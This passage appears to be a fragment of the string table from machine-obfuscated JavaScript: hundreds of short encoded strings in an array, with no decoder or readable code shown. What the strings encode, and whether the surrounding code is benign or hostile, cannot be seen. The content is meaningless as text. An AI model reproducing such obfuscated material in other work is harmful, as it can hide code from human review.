QSFW4G','WOXwW4ldOu0','WP7cNtqcWRK','WPdcSICNWRC','WRFcTgaaWRS','zCoScv/cPW','supdLehdJW','gZb8W7m2','veJdVX/dRq','fmkrWQXmCa','u8ojWR0aWPi','WR7cQKKsWOq','kISzsCoN','W4NdOSoZWOWG','hSkuyf/dGa','W6jeW7NdNu0','uwhdTgJdNa','WOS8W5eqCa','BuNcLbXQ','xmo5b1ZcVq','hmkbEv7cRW','W4tcL2NdImkL','v8ocW47dGfu','n8kszfJcSa','W6ffiahcHG','WPOxW4qQha','e8oEv8kMrq','quXYWP3cVW','y3FdUwddKa','we/cSKnp','svtcKmk8WQe','ASo8WPu0','W55bfH/cHa','hmo6wSkgtq','r8owWP4zmW','W6CkiJpcVq','hqjfW7mT','t8k5WPRdUSkO','sKXuWP7cUa','WQVcHL8uW4a','dGymBIG','W7pdSmoFW447','DgXNWRddSa','W45MCchdTG','WQOTW7q0aG','WRW5W7ldNxu','W7PEW6/dM00','WOtcLsRcNNW','BthcLSkPoW','W4ujW686ea','sxjNWRBcKG','WQKoW6C9aa','uqTSWQVcIG','bYXCW7y5','DWlcUs1+','z3ddQNpdNG','j8kJW5BdLSk4','FSo5hu/cMG','mSo+W4LtCq','va4NcCoy','uK1GWQ7dNa','A2pcO8oaWPe','WR/cLIBcML8','x8ovW7tdVvm','m8kkWQTqAa','W4fubXRcNW','a8ownCkexa','W6JdMCo0WPO','ygNcP0bH','W4jBWPBcUhi','oc4jrSoN','W5ZdUmoVvrC','t8o3wmotuG','W4ndzdRdIq','W6ippItcUq','W7VdPmojWRmJ','bmkhqglcUW','eJaTEmoq','vrq6j8oq','e8kaW4/dT8kG','n8ovif5f','ddDAW6qZ','sSo0W6ddJfe','eY9jW44x','tJ/dRSkuAa','WRpcLaSRWRS','y8o7bv3cUG','WOTlW6ldP0S','W7pcLGJcJMi','hmkvFuBcPW','t8oVB8orCa','B8o9t8osjq','WQ7cUtm2AW','tgLHrd4','s8okWP8bpW','f8oOpmo6WQ0','WRnfWRW+W58','pXddHLWEBCkkWQa1W6q4','WPrlW7RdTwG','hSkbW7ZdHmkb','dIDlW7e7','sMdcUIfU','W65HWQigW7C','WRbrWP8OW6m','W7vqW7ZdNKa','WO3cN0OgWOi','FW7dUmkECa','WOxcUqmlyW','W4lcJhldLmk8','zW4AhCoG','WO/cGGmlWPW','EColFCokFW','W6H4W6JdGL0','W4/dRmogWQuK','BbyAoSoF','BmoTa1hcVG','D8oEW47dGey','cxtcUCkIWQO','WOFcPbCZDW','AddcHCk1uW','C8kKW4xdT8ot','W7NdUCkUtra','WPFcMs8rDq','WPveW73dO1a','xCoyrdCW','ju/cP8kuWQa','wxhcVZD+','W7JdTmodudG','BKreWOtcSG','WPdcKsiVWQa','W7anps7cPa','wComFeNcNa','A0ZcTSk9WRG','i8kPWQP6rG','wSo3umoqwG','dNG0gIq','chaEaqS','WOLzW6ZdQMG','uW4bl8oX','xL1+WRdcPq','W5pcRg/dGCkA','bYPwW6K3','fmopvCkIza','W6xdKSo1WQiF','oSkZW5VdJmkJ','AaJdGmkdCq','uxC+bmo4','tHu5bmoC','At3dNCksAW','F2lcPwnM','b8kiuvZdMa','exm+fW','BI7dK8kasq','W4z7hc7cTW','W4BcTNBdQCkZ','W7hdU8oeBJi','WPFcKsBcLwa','EJZcKqHM','u1VcTSk7WR0','xhrMWPlcMq','nX84nmku','WPJcRZZcLhq','W5KPfc3cRW','bZtdO8krpq','FCoYBCoRxa','WPhcMruFWOq','WRaqW5ZdPge','A2pcRSkhWQy','hsldSCk6oq','wmkEW6JdVmoS','W659W5tdSe8','nfSmir0','tKVcKSkgWQm','W6zoW6/dLuW','AbZcG8kTqq','W4zUfsxcGG','ybVcVGnh','wCo/F37cMW','WR/cPL9RWOi','wLBcSCkGWRm','nCoMpSo4WQy','rSoxWQqbWOK','a8kyyZ7dHH3cJN7dH2jTW6C','nCo0iSoRWRa','lx1hyWG','pCkIW4ddK8k7','WO5OW4ddH2O','WQVcJCoZd8o0','rLdcUITK','pL7cNmkTWPa','umojWRO6bq','gSkoW5XjBG','wCkfW7VdUCos','E8kktgVcIq','imo7B8kTEq','uMjNWPJdQW','EwFdThldIW','W6eIW7qVDW','tx1PWQtdUa','retdGSkZW5K','n8kFjSoHWOe','mmkryNNdNq','q218xsC','A1pcOc1G','CvmRWQ7dNa','uSo/qZ4T','cHOgrJC','quBcNaHW','W6ioW5qABW','WP/cT1mjWOa','hXqguIC','xSoPxCoQba','dJBdR8kecW','vCoewZyU','WRmYW57dGe4','WQBcU08YWOG','bmoTc0BcOu7cHq','WPhcRI01Ba','ifxcSYP/','eXuqsYe','WORcHG7cH3K','WRxcOZyCWOq','WQrYWQ8lW64','yxddMZXJ','ACoah8o9WOq','W4XuW5xdHuW','W43cVMZdMCkQ','x8kgW4VdVSop','W6uZwddcMa','omkOW57dR8kI','efFcVCkTWPi','WQlcU1GfWOe','WQzrWR4VW78','AtxcRSkPlG','WONcGmoGoSo1','W7iPW7uGCq','F3xcOIj8','dmktWRbjCG','daPlW7Gx','s0PVwsK','WQ88W6Kapa','qb8NiSoC','a8oyqCk4wG','WQmMu8kTiG','i07cVSk4WQm','Fmk+W4/dIKO','W6ONW7FdP3i','lJSgkCkH','W4hdUmorWQ4s','pYhdQ8kYja','BrVcRdD2','kNOQgY8','WRH3W6FdNK0','WRBcUJCNWQm','tH3dVCkwyq','smouW7/dTxe','zCoJauNcTG','WPvEW6BdT0e','uCkEWOZdL8oP','kvOzdaG','W5PCbG/cJW','scNdO8kGCW','DCoBwICX','WPXBW6FdT0O','mmkxF03cTW','bZdcPCkCWOa','u8owWPW7WOq','ocX6W4aB','x0BcGcDe','W6fqCdVdVq','Acaolmox','qwBcRsn4','WODQWQ4CW4S','WO/cIs4WDW','W5WMaHtcOa','rJjggmo3','bra+obC','t2n8WOxcHW','W5OUgG7cUW','eSkIE1RcOq','Ch7cH8kVWOy','tSo2sCoVFa','umkpW7BdTmoo','WPHCW6/dQ0S','W4JdOSorWQ4M','FSoMc1RcUW','mqDAW6u6','iCk3W4ddJ8kH','taG7a8oL','xCo/W4ldGxa','vhPQrJS','W65+WPGMW4a','BZy9W44x','a8kdAeRdJW','h8kqze7cSW','j8kYW4/dK8kT','WOvOWQiEW4e','W5aYbsNcGG','WPNcMcijWRO','hCkbBwBcVG','W4qSmI/cHa','CdtcL8kfW4K','q3jVWOJcIa','WRO+W6NdJ2O','W4vWqLhdIW','FMVcTmkkWQm','afJcTCkjWP4','W6hdVmkRWQ4M','ldCmmCk1','WQFcPMG7WOy','WOyEt8kxoW','A3DjzXu','pdiHAmov','nWCBuZi','nCk/W5VdO8kz','rSoBqdaW','ycBdKmkCAW','WPmWW7tdPeS','wxFdSr/dJq','W6RdQCorxJi','WP1EW7VdUvO','CmoDW4SAWR8','WOfOWQ4xW4i','WPiAW58Laq','W6qvjshcPa','rxC8gmo5','CmoxWPiRnq','WRlcPK0eWO4','icmdu8oT','W4mHW6WlBW','Emoat8ojCq','AHZcLmknyG','vvRdVaRcPG','WROAW6Gwiq','W6RcNG1EyW','W41tW4JdMMW','WOPHWRWcW4y','WPlcVmoqo8kb','f8o2pCoMWRy','WQ7cLa0QWOa','v3NcVx9P','WRfKWQ4yW5W','amogwSkQza','w8oit8oVaq','qhjPxJW','WRdcGY4eWRO','dSoDASkQFW','W49uaXhcPG','iSkkywJcIa','zCoOeL7cPq','W4ZdUSobWReN','srZcKSkrCW','e8oPhmofWOG','atddLmkjCW','WRaqW53dQuq','vHFcJmknva','bG9lW6CD','cW0mvIG','sGdcQmknCW','AhZdS2hdNa','W7acmYZcUq','BqFcUH9G','d8knWRnnCW','W5/dV8o0Fti','cCoFwmk5ra','W6FdRmomvGG','WPRcKcFcGNe','omk/W4pdJCk2','WR/cI0KsWOO','W6GNW7e6EW','bZXlW6C2','tmotWOldO0q','hCoWACkcyq','WRJcMWJcS1C','jKxcHCkQWO0','WPeFtCkFiW','edtdS8kiiW','W7pdNmokBJW','WQy3W6hdM3y','dI7dQ8kakG','fqqaBYC','WPbXWRWgW4C','WO8dAmkMia','W6jPbIBcOG','tXS+lSoX','FSoxWQiejG','WO4zrSkFlq','BL3cS8kJWRa','WQ/cPhSGWOG','WP/cIvS6WOe','sg3cRwf4','k3O6nau','W4fTW4ldUda','uuTcW7NcNq','W7a5patcIa','C8kNW4tdLCoY','WOijW7xdH2C','vttcMmkaBW','thf6WOVcJG','WQ5yW4pdVtK','xgZcPwn8','WQZcMComm8oO','pSkKW57dTmkZ','fmkiq0RdKW','WOPyW63dT2G','w8obW77dTMS','bSkwDuxcPW','W7ZdV8ovrsa','gaiksIS','pCkqowBdPa','WO8nr8koiW','aCkuvuJdKW','yYxdNmksya','kSolztuU','WPlcHSoYimoN','W5TQW4ZdK3i','mCoSnSkGEG','r8oLb3RcPG','sI8UW6lcMa','xmopWQyeWOO','WPpcPYm1CW','WQLMW5hdOsW','W7tdPSorsJG','WOBcUZ4HyG','w8obW7VdOxm','WO7cLJakWQu','D8oaDConzW','kmkXW57dKmkT','BSoWo2hcVW','t3n9WP3cJW','W5pcO2NdImk4','nZ0ydmkJ','pYGytmol','yCkKWO1GnW','eSkGWR5UCa','bZ9CW6S9','iCkYW7BdJ8kK','rmovWOeckq','FM7cI8k/WQy','rSohvJi9','FgNcGw9H','jfSWpY0','pc8xjmkP','fCktWQ9pBG','ndWbkCk+','yutcJwXF','i8kOW4RdLmkY','ySkIW4tdVmoE','paBdQCkHoG','DgTCWQ/dTG','gSkyugpcIa','W5JcPW7dTmkz','WRyJW6pdGMC','WO/cMsuxWRq','WP7cGdeiWQy','oYugqW0','WO0nW4OXba','WOzIWQGlW50','k8kbWQLnBq','xHyDxmo8','W4aNW7/dO1q','W58sjchcRG','DSo6EGOL','tdGLfmoK','bCk0W4NdNmkh','mSkXW5xdLmkH','W5RdU8oiWRe5','WP5wW7hdQey','xmopFdyD','WPXlW7VdVMG','W4CLbGVcJa','b8oGu8kdtW','sNNdKh3dMa','rSoiW6u7fW','amk3vfZdLa','ssNcTCkRra','WPWNymkXga','bs/dUSkipG','ASouDci6','W5PmAcNdNq','W7mQW7eiAW','WP9JtSk2dW','wttdU8okva','fmkeFfRcTa','WRpcRKWAWPa','uahcQbm','WPFcSM8XWP4','EcVcGCk8sa','sCoFWQS/WP4','W4ZdUmocWQCY','z8osqCoUeW','ud3dK8kDDW','W6XpW6JdV3W','W6iWW78+EG','WPulW4qUfG','nXieWPVdSW','WPpcOc0PCq','juHbW6Wk','DHdcTqX5','WPO3W50Veq','l8kkxSogWOS','W4pcL1NcTCkL','WO/cSIuKDa','fCkkWPzmBW','BmoigvJcOG','x2xcPcj8','BxpcJmkj','vCofg1lcPW','WOxcHmo0jSoV','vhbmrYC','fSkbWR1sEq','qMlcVYLZ','xuZcUKrK','rmkcW4pdOCos','E8kcyvRcIG','nc4SyrO','gYBdGCkJWQi','W7hcLSodsIm','vSolwIuH','tmkeW67dRCok','dcFdQCkipa','x0/cO0TI','jsBcVCouWQG','E8o9WPOznq','vSofEsew','WPvbW6/dO3m','fmkrWQHwAW','rSoiWRWCWPS','pYKjn8k0','g8kZrMFcRG','r8oBW6pdV34','dJpdSmkzka','nSk/W5BdJ8kX','wWWIb8oz','CCoxB8oxDG','AefzWO3cSW','mY4mrSoV','W7XazcldHq','W45MsGJdUG','FmoSuCozpq','k3jbzSop','fITCW4Cm','uv1aWPJdOW','Cb3cTH9Q','WQtcPSondSod','xSoxW7NdRNm','wNxcSMD4','W6tdRmovttC','WPVcHuKsWQy','a8krW4RdLmkY','WPSJoqJdGW','pmkHwNZcOq','AwiSy8ob','zmodW6/dR2W','ieJcUCk+WOO','DstdNSkpCG','W4FcPLaoWPGnWPi','CH3cTcbU','W5ldR8oeWPib','xmooECohFa','sb7dGCkGAW','dtWzmmki','hCkdrKxdHa','hNWZpd0','iHVdQCk5ka','sSofW7BdQfy','W4KRW6S6Ea','AZdcQSkmqG','tu5KW7ZdSW','Bt/dLCkEzq','WPmOW7RdQuG','hCkhWRrmzW','o1dcQSk3WPW','W7FcHcunWOi','W6JdPCofscm','u2zNWONcHa','iSkNW4hdGCkW','WQ/dKeGJsG','ic0erCoL','WO3cRZxcJhK','t35YtIG','WRdcKIGSsG','W7RcIetdT8kE','W5ZcOwNdJ8k1','EtVdK8krCG','WOadW7tdKxy','W6BcPCoSa8oo','rupdS0xdHW','qwXSWOZcLq','WPXxW6ddTuC','wCkBW6VdVSkR','D8kOW5pdKSoL','WONcUIGTAq','CXOLd8oz','W6xdMCozWQ04','W4xcTMxdNCkO','wSozWP0uma','mZdcGmkCWPm','uNddJMNdSq','W7xdN8oArq0','vSohWOipkW','qbuQf8oz','W79qW7tdNLG','fcZdMCk6Ba','WQ7cJdpcOHq','hSknWR5mCW','Bv3dMCoaWP4','WOzXW5y6Dq','W5RcQ3tdNCkx','W7pcQYJcHNy','WPdcKs/cLgi','W79lW6ddHfu','qSoHESojuq','tmolBCoRcq','sNfGqtO','W6L7W6hdJ2O','s8opWQSwWOu','E8oiWO4Sgq','W4tdLmkUEqS','acHwW7mp','gcFdRmkaoq','WO/cMY4FWRG','krmRFHa','nmoCx8kVxG','W4rAfW7cJq','r8k2ASo3vq','BmobWRyBWQG','W6DOsq/dVa','W4tdLmojWPec','F8ovWOOpma','WQFcImknmmoG','eNOXpdC','W49hbaxcIW','WRRcHmoxkmoL','qufrWOddQq','r3hcSdH/','s2RcRgPN','rwpcQKOf','wSoEBCoKaG','cSoqiSo7WQK','thDJuYa','s1hcP0yq','jCkGW5/dJCk8','DCoIb07cPG','WOPKWRSdW4a','CvVdRNNdJq','bmkQA07dTW','qWfgbCog','WRJcQKmsWPW','WRpcU0SxWPS','WPtcSIiHBW','WO3dSSknoCog','WP3cQIqQAW','tLjmWPtdMq','qSo3xSoZbq','cCo/iCoSWRi','WOdcNciFWQe','WOWBW4O+fG','EMJdT3FdJW','tepcPSkRWQa','CtZcRmklBG','aHxdOSk1hq','tmohW6ddR1u','WOPfW6ZdO0m','rmoVjxlcNa','x2VcSvXL','wvrbWPxdHG','hCoMnmoGWRq','bSoBq8kPqq','WO48W78qla','lSo4oSoaWRO','Cs1glSo7','kxnkybm','DatcVcTT','WQ9FWQqdW54','eCoNoCoYWRi','W5TyW7/dMMC','mKdcJSkLWPS','WP1cW73dOu4','yK/cHMX/','W4WOW608Bq','WPZcPSonrmop','W4fyEsldIa','bZZdR8kIla','WPmyW4yRdW','WOpcSYC0Dq','BCkkrIldUq','c301dJq','W64sW4qDta','WRxcPs82AW','nSoaiSolWRS','WPhcSwukWP0','wmomESogEa','wSozv8osAa','uJpcKqLB','sX4Khmoo','W6PeW4/dS0G','WQVcHL1luG','Dr7cK8kPrW','aSo/uCkPFa','A8oZqSk6vG','udZdGSkxAa','oWLLAcC','WQOOW4yrhq','CXtcISkJta','BHhcTHCc','WO3cVcOOW5u','cfRcQCkSWQy','hmkfue3dGq','DgNdI3RdIq','hSogd8kWcq','gbmIudG','cGuPyYK','WQFcHg0gWRe','qColvb0r','mv7cGCkeWQe','jmkXW4ddHSkL','WRW2W7FdM3i','fYBdSmkAva','w8oEW5/dIu4','h8oEuCk/uW','W5VcReqqWOW','zxtcPMGq','e1yzhXa','W5BcQhpdImk5','W6hdVqGSWQi','FtddKSk1sG','lGDHW5a9','WOhcNCoMlmo1','W4PFssNdRq','sSoyW7/dJ28','tslcR8k+tW','Eg7cPq8','W4vjzZldHq','WP8aW4q3fG','tqKncmod','ta8PfCod','gmkVW7JdTmkC','WPudW48Qha','nSk0W4ddGSkV','WORcUse0WRK','W4KmW5SVBa','v2VcOc9I','mIBdQSkupG','rfvwWPVdSq','j08RdJ8','WPlcRcaKyq','WPZcJSo5lCo2','W6LyW4VdULy','orfgbmoB','CSokzSoktW','W6rmW6JdMLO','BSo9CeBcSa','W7ZcHhtdVCkc','yCoZWQiSpq','m8kWW7pdHSkh','tmojWQGdWPC','W5/dT8oiWQ8G','WRVcPwxdLSkb','WOXJWRqcW4K','W75ufX3cUq','d8kBzexcSG','WOtcKZdcHNu','DWdcH8kLua','WOtcKfKrWOG','zuLxrYm','j8kQA1NdTW','AbdcVcz6','W4/cQK7dNCk1','oCklBe/dKa','WPjFW7NdOe4','AYVdKCkZDq','hCkxwfxdMG','ce7cVmk3WO8','vNX9WOhcMa','umoKW7hdQSoZ','WPxcVJy2AW','Fmoiw8oxEq','WOSuW6Gwea','ymo/h3RcGq','WOexW4qJea','ddSOjmkl','z0pcVaTB','o8kfgLtcVW','x8kOW7xdJCkG','W41pDbpcGa','WRe7W6Gwiq','oYv9W4y1','vmorW4pdIga','mrD3W4yx','W7SKqaxdJa','jmkCCuNcQa','weRcMxLY','sxbYW7ZcKW','hHCrvYS','ySovsSooFW','AKJcKmk+WRK','WP7cIW4iWQC','sSoWWQzGca','AaNcKSkRta','EfzEWORdNq','EWFcSIDf','WRNcVaKcWRK','WPSmW5WZga','WRmPW4JdIgG','xCoqWQCBWP8','W7yLW7GSBW','kmk9W43dI8kG','q2jOtca','fsipyte','nw9riru','iCodj8oEWQG','WRZcML/dUfy','WOZcUcWOFW','W7itgtdcVq','WOaEv8oVra','WRGUW6hdHNi','WOfWtL7dN8otnCoXavDvWPy','k8k0W5RcVSoB','WPiBW5GQga','W5rEaH/cLq','W7ldUCoxwt0','t8orrSoOaa','W5CpW58WEG','WO8buSkLlq','WO9vW6VdPLC','zHLMAaG','C37dQhJdNW','E8k/zgxcRG','dtqPtry','fmkcyf7cPW','W4aVW5e0Da','WO5FW77dPLu','w1lcVNXJ','xKvnWOxdLq','aSkcrK3dLG','tNXWWPBcIq','icKfrSoV','sbOLaSoA','ecblW6yy','u8okvJu4','v8oaW7BdQMy','WPBcPIGuAW','aG45C8oi','aJtdUCkzkG','WP0OW6G6Aq','W7jGsmk4aW','W6LjrstdMa','t8oYu8o2gW','bcjwW7uD','WO0gzCkFaq','Du9QsGG','WRiXW4ZdOgS','ASocW73dKfu','daKaxtO','vhhcPM58','WPyOW7W+eG','WRvdW4ZdSey','W4zNW4NdS2y','vhz1WOpcLq','fXVdUSk5dq','W5qZW640Ca','r8oPbLJcPG','h8k0W73dH8kX','wSksWPRdR8ov','tGJcUCojBW','kmoMm8oiWQO','DbtcQJPQ','W6fyW6ZdNvC','WQlcPualWOe','W6inla3cPq','W5CLjHxcVa','WPOuW4iSaa','W5pcVg/dL8k5','WQRcSdiWWPW','W7qsis3cVW','WRGwumk+jG','a1JcT8klWOO','vraXcmoB','W4yKDWNdMW','bSksCexcSa','W7T/uaBdTG','vhpdGXZdKG','wCoiW7NdLhi','ls0coCkt','W53dRmohWQyN','lSo1mCo9WRO','BCoHFG','WOC8WOe','eCkxWQbqza','vMVcU8keWRu','eKZcTSk3WPa','WR3cGIeWvG','omkZW4JdGSka','FmoGWPCLWPq','r8kec2tcGG','A1pdN2xdMG','hmktWOHoFW','dmoOywpdUa','e8ouwSk/yW','iZG5umoR','CwFdV2BdJq','ecPhW7m7','u0hdLLJdVa','bCo/iSo6WQW','W6FcOKNdU8oE','tNvxWPRdOa','W7PFW7JdK1W','faNdUmk0CW','kGW0m8kZ','tg5XWPxcIW','jCkLCgxdPq','tSopWRasWOS','W7pdMCo5s1q','eWX5W6q0','WPeFW4i0bG','vadcSIPH','amkaEfRcOW','o8kuW5BdNmkW','rxtcRM5J','WPVcHuauWQy','WRqtW7WJbW','sCoCWQWgWPi','WPLxW6tdPeO','W7HhnGZdOG','qhBcOZzW','yb7cPCkwDa','WPtcHWK9W5u','zuldRb/dVq','W5RdPSoksYW','W4LpEIddHq','W5ZcQ2xdNCkJ','C8kKW6tdTSkO','WPpcKIGvWR4','Dt3dGCkxCq','eSkWw1/cIW','smoaW6VdTga','uddcGSk0uW','W6WomJtcOq','zCoCvmoABW','WP3cRtmRyW','fCofsmk+xa','k8knWO1lsW','jKVcHSkyWPa','n8kTW5RdJSkI','xgH5WP/cIW','wM7cVLqf','W6tdImohBq0','DHtcQZ9K','W57dPmouWOKK','sJpcJbO','W4L7W6BdJYu','WRRcKf0iWO8','g8kbWQvtAG','W7joDIFdUW','thHGtcu','WO4lqmktpq','WR3cPeqwWPG','htpcJmkvWPW','pJKimmkQ','nJj2W7uY','xCozW6ldSwu','WOS3Amo6lW','W5KLiGxcQq','qmkBW6RdR8of','sxVcKcT4','WPLbWR0OW4m','WRD7W4RdL1e','WPqFW4uThW','WQPYWQ4kW5O','W6CwocJcOW','uxntWQFdLW','WPlcNG1Eca','W6znW6pdKKq','WOqpW73dMxW','f8ohq8kTrG','f2SSdHO','uSoffKlcVW','W7pdVSoprYW','gmoggglcKG','q2HsxdW','W6mxW5eUtW','sJq/bCoB','gJ9xW6aT','wa/dPCkxCa','DhzJWQpdHW','WO4TW58Dea','WP8kW5Wobq','c8odkmoGWOu','n2qZDJy','aH8gB8oC','WPFdPsxdUg8','W4pdMCoVtt4','xNBcP0L8','ESkbW47dT8oO','s2L6WPtcHa','W59DvYtdSa','p8kBCetcOW','gmkoWQbCAq','WOtcRY/cG3a','gdpdT8kEoG','aSoWkCo8WO0','WO3cPSofjCoa','WRVcK3pdMSkB','u0NcO8kOWQu','WQlcRu4AWOu','WOtcMdFcN2O','WPJcMJWrWR8','vmoNqYah','W5K2W4JdQeO','xmo/ogRcSW','tSocWQWtWPO','W7LissFdMq','WQOsW6qheG','d8oJomoZWQe','z8oHxaiH','kMLjxZq','zCoYi2hcSG','jhNcRCkvWQO','t2xdQMxdQG','BK/cJSoNxgmkWP4lm8oCWQ8','e8o6v8kAqa','gmkcEKtcQq','ltuonSk/','yNzuqYS','W4nnCJddHq','W7yqjZFcOG','WONcRI0pDq','EahcSsnO','wJZcNav2','W7OtoIJcVa','WPhcHdtcLhC','WOufwmkroG','wSowA8oRxa','fSoEhSoLW4W','W4ddS8okWRmT','WOuiu8kClG','WONcNJ0aWRy','WOCAqmo6ma','r8oHD8oXDq','yN1zWQNdSW','aNa0ccG','omkjChVdNG','WOj9WRKcW4m','umoqWPqyWOy','qgHEWPhdMG','WQJcJGGcuG','etfEW6WV','W51OW5NdV0y','FWpcLsb/','kw1Psb0','l8oNoCoKWQK','WO7cVdaIyG','ENJcKmkpWOy','umkpW6JdQ8kO','mSkPBeldJa','BW/cSsTS','ymoRWRiOja','k8kpW6JdTmk/','W7WynZtcVW','AaFcTI1/','WRNcVaOFWOy','AaRdQH/dIG','y8kGW7hcGmox','W4jihGJcGW','d8kFyfBcKa','WO/cTcJcM2a','DJ7dKmkiEW','WQtdOSo8WOO9','lKCov0a','W45BgWZcMq','y8kHW7BcGmop','x8obWQmEWPu','ESokW6hdSf4','daeSnCkC','yCoqsCoMoa','WPBcGXuQWR8','gtymu8oO','WQatW4RdMfy','WONcKGaprW','fSoqtmk6ua','W71pub/dIW','W7VcQgxdL8oD','W41hbGFcHG','qmoeW6tdLgK','kCkhW4VdTmk3','eCoakSodWRm','xmkBW7ldSmoQ','FNe2FmkJ','WP8AvCkCjW','txfKwZi','W5dcQgxdJSk+','WRdcPdyuxW','c3K7jYK','WPlcIImbWRW','D8olWQieWOW','qsaIaCo7','yZRdJCkFzG','fhq7bJa','r23cPdrO','FColWPSAhG','u25Uxta','qmoyW77dVxe','WOzzWO8OW78','jmo0q8kcwa','wCosumkSCa','W6eIW6uWBq','DMJdTX/dPq','idazrSoP','bCkyCe7cQW','WQG+CSk4eW','WQtcUHBcG2G','WP4yW5ZdUve','adq/rSk8','WOlcGIm0WQS','l3eEka4','l1dcNCk0WRa','WOLbW73dMfC','WO9bWRqlW4W','dIDeW7C2','W7m8W6WQDa','W6uVW6qZEW','atKywmo9','l1WzcG0','t2hdVv/cPG','W6uLW68OBq','qCotW5/dV38','i8koW4NcVSkI','fbBcRmknvG','wxlcOZT/','xepcKbXD','WOtcNcFcKhG','rXezamor','WRraW6xcNeW','orNcLCktcW','lcWAj8kU','hG06Dry','zSolvmouAW','tgVcRSkVWOm','kSo/Er0s','WR3cPuePWOu','W5RcNW7dVCk4','uKtdSqRcPG','BcddKSkryq','W6DlW4FdKKS','qexcMLL+','C8owt8opAG','c8o/p8o6WQC','shr8sYu','xCorxSoVga','DmoNWOaJWQG','WPdcVJ8JBa','r1XaWPFdVG','psmkxmoJ','uYpdUmo3Aa','FftcKxv9','t8oVWRu7WPa','WQaGzSkXeG','thn1trS','F8ojumonwG','uCoxWOGjjq','WO0htSkCpW','WR3cOSo0omoF','vCkjW7tdVSoS','WOX2WROaW54','AsFdMSkjBa','W7mLW7yTBq','FWtdS8k2tq','WOVcRGWZCq','W7DBW77dJLS','DNnVtsK','mq0nBqa','rKbwWPJdVa','W6WIW6O8Eq','tG/dPmkT','rCoDCmoUka','WQC6lmkrcq','WRJcMrBcOMG','W5KzhZpcJW','uvbjWPVdOq','w8oDECorea','vhVcTc9N','bIFdQmkwkW','smoxWRugWOO','ywT8jce','WP/cUhSAWPO','W6ZdIhFdU8kF','rCoismoMbG','b0DslIS','zd7cUcDl','vmooWQyAoG','fbhcK8kMyW','WQhcThnUWRO','W5PNW4NdS3G','W7mZwWVcHa','WPJcNZWrWR0','WPVcLYGdWQG','bCkTW6ddOSk7','W4tcQwRdL8kM','W4pdOSofWO1f','WO4xqCkEjq','ySkcW5JcLSot','WPBcGty8Bq','WPS1W6qGgq','w8onr8oVga','WRqWW68baq','quxcIvHF','W6L/gJ3cTq','W5fLyqFcPa','WPDyW6tdOem','WQ4XW6JdHgm','W5Tgst7dKq','wmknWO/dR8oY','W6rqW6tdN0G','hZyppYy','tgnOqYy','m8kxWQTxCG','nYOdlmk3','mdehpmkJ','iSkrtLJdLG','pdyeumo0','WOJcNJaRtq','EhNdUx7dKG','W7ZcHvpdJSke','WPKKB8oVra','W7BdRSootsK','Amo5CSk5qG','W68oeZ7cUG','W7NdOmoKW405','BGVcKSkYwa','WQn7WOjJW6W','WP5dW7RdPea','eZldKSkskG','tmoAwIKI','W5KIW7JdQeO','W5dcPg7dImkM','ge7cJCkYWQe','uHGTd8oA','WOeyW4yGhW','k8oCs8keWRe','hSkVqeBdKa','q8oViN7cPa','uSkDW7FdOCo3','W7OQpXBcPW','rCoFm3JcHa','fYHaW40q','W49jgGFcMa','swfCWPBcIa','vCoyWOadmG','cSoytSkVrG','qSopt8oJgq','nmkJtN7dHq','W5JdRmoEWQGO','WQhcK8oSi8oo','s8o1WRKyca','iCk8F37cRa','EgPFWQBdNa','WQBcRhSqWPm','WP/cIgT4WOW','W5XpgHRcGW','wSosWRafWPC','WO7cQcSVCG','WOmIwSk7ka','wrG/hmoD','zhdcGmkRWQO','ESo8W4xdOxu','WP/cKuKxWOe','hSklWRFdL8kX','a1hcRSk4WOa','W7CnpsBcQG','lYaDn8k9','WONcRJCHDq','wSovv8o3fW','q8oDWOebna','WRfMW4FdGeO','c38Sbda','yxtcUhLj','gXGRAYO','td3cKYjJ','W5PdDd/dLq','ldqziSov','WRVcPeKjWPW','W6jkW6FdJLW','DgpdVLVdGq','xmoFqsmY','kCo8ECknzW','xM9uyWu','pd4im8kV','vd7cR8kVuG','t8oaq8o6bq','aCoOpmoRWQm','i8kWW4RdNCk5','W6DKW7RdNLe','FulcPvrQ','DN5Huta','eCo9kSoBWRa','WOGjt8kBmG','W5PlzZddJG','v8kzW6RdUCos','W6XJzsFdSq','dLldQhddPW','l2GFgvi','W7zlW5ZdL1q','W6rcW6ZdP0y','W6mVW5C2CG','ELJcSJ1O','hfiMhbu','pXaVhb8','shJcRg9N','x2L/qJC','uCogztW/','qCkmW7NdQCoF','beHqW5ms','tG09fCoe','CrZcSdHC','dCoFvCkIwG','WPpcHdxcJN4','dSoYnmoOWRe','Afazos4','qSotF2JcNW','W7dcRwhdJ8kc','qmkCW5xdKSow','jw/cImkQW78','W74joYxcPq','WOHuW6xdUu4','WOVcIq4qWRK','jWaRr8oR','W59UhWNcPq','udJcK8kbva','kmkmWPfAwW','DwfxWRddOa','WQlcK8oNl8oR','A8o2DmoguW','W5lcSwhdGmkA','h8ksDudcLG','d8kjWQjvEq','sWRcLf3dOq','BSoYfv3cTG','xmoiFCkSxq','vvfpWPpcSq','lw4RAW8','nCkbW5xdRmkd','rSoDA8o3pW','bCkosKpdKG','n8khEvJcHW','ASodWQKOWRm','WO3cUGWMDW','vYhdVmkdrG','W49MAGxdLG','F3ddMX9m','W7NdU8oXsIS','WQ9fW77dQ1C','W5X8W6FdKK8','zmolvCoInG','qeTbWPxdOG','p8kcFvtcTa','j8ksuKxdLa','wG0Vd8ow','bbugxJm','WO1eW7VdPvi','omkvD13dIa','x8ocW6hdT20','BvNdL8kBbG','jSkFW7RdImk6','W65tWOigWQm','aL/cOCk4WRu','pY0PjCkJ','WPSJguNcJa','wmoahg/cNW','WOjYWQfJW6e','qmk+W5JdVSor','rxLUCbu','WP/cQeGcWOa','W4C0nb7cTq','jfFcG8ktWOG','jYldTCkEpG','W7fDWPmOuG','twP0qcy','W7xdJ8oLsaS','y8o4e0tcPq','h8kfsL/dJW','W7HmnHRcOW','g8kWW5ddR8kZ','C0iirri','WOFcPYeTFG','W6n3W6ennW','omkeW5tdRSoT','gSkBz0NcRa','eHVdRmk5oG','wM/cMx5Y','nCkevw3dNW','WO/cNslcHM8','W7Cemq3cTW','AY7dKSkFBW','jCkUW7VdOmk6','xmonD8oqFa','hSkjsvZdGG','W41hcqBcIG','WPNcNCoIl8oP','x2D4W6NcSq','DsVcHSkXtq','WO3cNYFcHNi','e8kfsKFdKa','BmoRfK/cUq','W5bgCutdJa','WO7cIdlcNxS','WP4xuCkomG','tSoIEreM','FvxcTW9K','vCowsCoPha','EcJdM8kEDG','Fra7iru','rCowxZe2','ehKQhdu','vSkXWPWTeW','W6BdQSoevty','w8otWRmuW